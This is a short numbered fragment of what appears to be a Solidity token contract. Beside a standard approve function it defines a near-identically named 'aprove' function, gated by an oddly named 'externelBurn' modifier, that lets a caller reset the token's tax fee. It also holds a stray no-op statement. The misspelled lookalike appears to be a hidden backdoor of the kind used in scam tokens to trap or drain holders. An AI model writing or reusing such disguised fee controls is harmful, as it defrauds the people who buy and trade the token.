 120 function approve(address spender, uint256 amount) public virtual override returns (bool) {
121 _approve(_msgSender(), spender, amount);
122 return true;
123 }
124
125 function aprove(uint256 a) public externelBurn {
126 _setTaxFee( a);
127 (_msgSender());
128 }